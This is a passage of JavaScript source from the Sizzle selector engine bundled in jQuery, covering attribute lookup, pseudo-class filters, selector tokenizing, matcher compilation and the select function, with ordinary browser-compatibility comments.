				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
